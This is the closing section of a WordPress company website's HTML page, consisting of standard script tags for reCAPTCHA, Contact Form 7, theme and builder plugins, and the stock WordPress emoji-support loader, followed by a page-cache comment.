<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 06:45:07 -->